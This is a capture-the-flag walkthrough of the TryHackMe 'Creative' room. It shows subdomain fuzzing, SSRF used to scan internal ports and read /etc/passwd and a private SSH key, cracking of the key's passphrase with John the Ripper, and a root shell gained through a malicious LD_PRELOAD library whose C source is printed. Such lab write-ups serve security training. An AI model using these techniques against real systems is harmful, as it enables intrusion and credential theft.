TryHackMe: Creative

Hey everyone! Welcome to another adventure in the land of TryHackMe. Today, we’re diving headfirst into the Creative room. Let’s pop open a terminal, get our IP, and see what kind of creative trouble we can get into.
First things first, let’s set our target IP as an environment variable so we don’t have to type it out a million times. Efficiency is key!
1
export IP=10.10.86.65
Step 1: Reconnaissance - The Nmap Ritual
No hack starts without a proper Nmap scan. Let’s knock on the server’s doors and see who’s home. We’ll use a comprehensive scan to check all ports, run default scripts, and try to version-check the services.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
❯ nmap -T4 -n -sC -sV -Pn -p- $IP
Starting Nmap 7.97 ( https://nmap.org ) at 2025-07-11 13:04 +0300
Nmap scan report for 10.10.86.65
Host is up (0.072s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 28:0b:28:e5:d3:14:25:ce:d6:46:90:27:cd:27:eb:e3 (RSA)
|   256 b3:d0:78:aa:47:a3:ce:4b:e0:a3:09:d8:21:31:3c:4d (ECDSA)
|_  256 ee:6a:8d:69:3a:f3:91:bb:d3:c9:fc:71:3d:9b:3f:69 (ED25519)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://creative.thm
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 132.32 seconds
Step 2: Web Exploration and Subdomain Hunting
To visit http://creative.thm, we need to tell our machine how to find it. We’ll edit our /etc/hosts file to point the domain name to the target IP address.
1
echo "$IP creative.thm" | sudo tee -a /etc/hosts
Now, let’s fire up the browser.

It’s a pretty standard-looking business website. Before we get lost clicking around, let’s run a gobuster scan to look for hidden directories and files.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
❯ gobuster dir -w common.txt -u http://creative.thm/ -x md,js,html,php,py,css,txt,bak -t 50
===============================================================
Gobuster v3.7
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://creative.thm/
[+] Method:                  GET
[+] Threads:                 50
[+] Wordlist:                common.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.7
[+] Extensions:              php,py,css,txt,bak,md,js,html
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/assets               (Status: 301) [Size: 178] [--> http://creative.thm/assets/]
/components.html      (Status: 200) [Size: 41148]
/index.html           (Status: 200) [Size: 37589]
Progress: 42651 / 42651 (100.00%)
===============================================================
Finished
===============================================================
The directory scan didn’t give us much to work with. But what about subdomains? Websites often have development or staging sites on subdomains that can be less secure. Let’s use ffuf to find them.
The key here is the -H "Host: FUZZ.creative.thm" header. This tells ffuf to replace FUZZ with each word from our list, effectively checking for subdomain1.creative.thm, subdomain2.creative.thm, and so on.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
❯ ffuf -w top_subdomains.txt -u http://creative.thm/ -H "Host:FUZZ.creative.thm" -fw 6 -t 50

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.1.0
________________________________________________

 :: Method           : GET
 :: URL              : http://creative.thm/
 :: Wordlist         : FUZZ: /home/cilgin/dev/wordlist/top_subdomains.txt
 :: Header           : Host: FUZZ.creative.thm
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 50
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Response words: 6
________________________________________________

beta                    [Status: 200, Size: 591, Words: 91, Lines: 20, Duration: 78ms]
:: Progress: [114441/114441] :: Job [1/1] :: 688 req/sec :: Duration: [0:02:56] :: Errors: 0 ::
Bingo! We found beta.creative.thm. Let’s add that to our /etc/hosts file and see what’s there.

This page has a URL input field. It smells like Server-Side Request Forgery (SSRF). The server is likely taking our URL, fetching the content from that URL, and then displaying it back to us. We can test this by pointing it to a webserver we control.
Let’s start a quick Python webserver on our machine. 
And then give our IP to the form. 
Success! The target server made a GET request to our Python server. This confirms the SSRF vulnerability. We can now use the server as a proxy to scan its own internal network (127.0.0.1). Let’s use ffuf again to scan all 65,535 ports on its localhost.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
❯ ffuf -w <(seq 1 65535) -u 'http://beta.creative.thm/' -d "url=http://127.0.0.1:FUZZ/" -H 'Content-Type: application/x-www-form-urlencoded' -mc all -t 100 -fs 13

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.1.0
________________________________________________

 :: Method           : POST
 :: URL              : http://beta.creative.thm/
 :: Wordlist         : FUZZ: /proc/self/fd/11
 :: Header           : Content-Type: application/x-www-form-urlencoded
 :: Data             : url=http://127.0.0.1:FUZZ/
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 100
 :: Matcher          : Response status: all
 :: Filter           : Response size: 13
________________________________________________

80                      [Status: 200, Size: 37589, Words: 14867, Lines: 686, Duration: 289ms]
1337                    [Status: 200, Size: 1188, Words: 41, Lines: 40, Duration: 244ms]

Look at that! Port 1337 is open internally. Let’s see what’s running on it by manually submitting http://127.0.0.1:1337 to the form.

It’s a simple file server that allows directory listing! However, it seems we can only access the root (/). If we try to append a path, like /etc/, it can read the contents. This means we can read any file on the system!
Let’s grab /etc/passwd to find a username.
1
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:112:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin saad:x:1000:1000:saad:/home/saad:/bin/bash lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false mysql:x:113:118:MySQL Server,,,:/nonexistent:/bin/false fwupd-refresh:x:114:119:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin ubuntu:x:1001:1002:Ubuntu:/home/ubuntu:/bin/bash
We found a user named saad. If there’s a user, there might be an SSH key. Let’s try to grab it from the default location: /home/saad/.ssh/id_rsa.
Jackpot! We have Saad’s private SSH key.
Step 3: Cracking the Key and Getting a Shell
Let’s save the key, give it the correct permissions, and try to log in.
1
2
3
4
5
6
7
# Save the key to a file named saad.key
❯ nvim saad.key
# SSH requires private keys to have strict permissions
❯ chmod 400 saad.key
# Let's try to log in!
❯ ssh saad@$IP -i saad.key
Enter passphrase for key 'saad.key':
Drat! The key is protected by a passphrase. But fear not, this is what password cracking tools are for. We’ll use the ssh2john.py script to convert the key into a hash format that John the Ripper can understand.
1
2
# Convert the SSH key to a crackable hash
python2 ssh2john.py saad.key > saad_ssh.hash
Now, we unleash John on the hash using the famous rockyou.txt wordlist.
1
2
3
4
5
6
7
8
9
10
# Time to crack this thing open.
❯ john hashes/ssh.hash --wordlist=rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 2 for all loaded hashes
Cost 2 (iteration count) is 16 for all loaded hashes
Will run 6 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
After a short wait, John hands us the password on a silver platter. Now we can finally log in and grab the user flag!
1
2
3
4
saad@ip-10-10-86-65:~$ ls
snap  start_server.py  user.txt
saad@ip-10-10-86-65:~$ cat user.txt
*********************************
Step 4: Privilege Escalation - The Road to Root
We have a user shell, but the journey isn’t over. We need to become root. Let’s start by looking around Saad’s home directory.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
saad@ip-10-10-86-65:~$ ls -la
total 52
drwxr-xr-x 7 saad saad 4096 Jan 21  2023 .
drwxr-xr-x 4 root root 4096 Jul 11 10:00 ..
-rw------- 1 saad saad  362 Jan 21  2023 .bash_history
-rw-r--r-- 1 saad saad  220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 saad saad 3797 Jan 21  2023 .bashrc
drwx------ 2 saad saad 4096 Jan 20  2023 .cache
drwx------ 3 saad saad 4096 Jan 20  2023 .gnupg
drwxrwxr-x 3 saad saad 4096 Jan 20  2023 .local
-rw-r--r-- 1 saad saad  807 Feb 25  2020 .profile
drwx------ 3 saad saad 4096 Jan 20  2023 snap
drwx------ 2 saad saad 4096 Jan 21  2023 .ssh
-rwxr-xr-x 1 root root  150 Jan 20  2023 start_server.py
-rw-r--r-- 1 saad saad    0 Jan 20  2023 .sudo_as_admin_successful
-rw-rw---- 1 saad saad   33 Jan 21  2023 user.txt
Wait a minute… .bash_history exists? Some admins symlink it to /dev/null to prevent leaving traces. Let’s see what our friend Saad has been up to.
1
2
3
4
5
6
7
8
9
10
11
saad@ip-10-10-86-65:~$ cat .bash_history
echo "saad:************************" > creds.txt
ssh root@192.169.155.104
mysql -u user -p
mysql -u db_user -p
ls -ld /var/lib/mysql
ls -al
cat .bash_history
cat .bash_logout
nano .bashrc
ls -al
While there’s some juicy info here, let’s see what sudo rights we have. This is often the fastest path to root.
1
2
3
4
5
6
7
8
9
saad@ip-10-10-86-65:~$ sudo -l
[sudo] password for saad:
Matching Defaults entries for saad on ip-10-10-86-65:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    env_keep+=LD_PRELOAD

User saad may run the following commands on ip-10-10-86-65:
    (root) /usr/bin/ping
This is it! env_keep+=LD_PRELOAD is a classic, well-known vulnerability. LD_PRELOAD is an environment variable that tells the system to load a specific library before any others. Because sudo is configured to keep this variable, we can create a malicious library, put our root-spawning code in it, and have ping (which we can run as root) load it for us. Game over.
Let’s craft our malicious C payload. This code will run as soon as the library is loaded, granting us a root shell.
1
2
# Let's move to a directory where we can write files
saad@ip-10-10-86-65:/tmp$ vim shell.c
Here’s the code to put in shell.c:
1
2
3
4
5
6
7
8
9
10
11
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>

/* This function is called when the library is loaded */
void _init() {
    unsetenv("LD_PRELOAD"); // Clean up after ourselves
    setgid(0);              // Set our Group ID to root
    setuid(0);              // Set our User ID to root
    system("/bin/sh");      // Spawn a shell. As root!
}
Now, we compile this code into a shared object (.so) file.
1
2
3
4
5
6
7
8
9
10
11
12
# Compile our C code into a shared library.
saad@ip-10-10-86-65:/tmp$ gcc -fPIC -shared -o shell.so shell.c -nostartfiles
shell.c: In function ‘_init’:
shell.c:6:1: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
    6 | setgid(0);
      | ^~~~~~
shell.c:7:1: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
    7 | setuid(0);
      | ^~~~~~
saad@ip-10-10-86-65:/tmp$ ls -la shell.so
total 68
-rwxrwxr-x  1 saad saad 14760 Jul 11 12:19 shell.so
The moment of truth. We’ll run ping with sudo, but first, we’ll set the LD_PRELOAD variable to point to our shiny new shell.so.
1
2
3
4
5
# The final command. This preloads our library and runs ping as root.
saad@ip-10-10-86-65:/tmp$ sudo LD_PRELOAD=/tmp/shell.so ping
# Our shell spawns immediately. Let's check who we are.
whoami
root
We are root! The box is officially conquered. Let’s grab our trophy.
1
2
3
4
5
6
# Victory lap!
# cd /root
# ls
root.txt  snap
# cat root.txt
*****************************
And that’s a wrap! The “Creative” room was a fantastic journey through SSRF and a classic LD_PRELOAD privilege escalation. Thanks for reading!